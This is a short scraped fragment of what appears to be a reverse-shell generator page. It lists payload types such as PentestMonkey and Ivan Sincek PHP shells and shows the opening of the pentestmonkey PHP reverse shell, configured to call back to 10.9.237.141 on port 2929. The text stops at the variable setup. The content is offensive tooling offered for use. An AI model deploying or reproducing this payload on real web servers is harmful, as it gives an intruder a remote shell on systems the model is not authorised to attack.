 OS
All
Name
Search...
Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.237.141';
$port = 2929;
$chunk_size = 1400;
$write_a = null;
$error_a = null;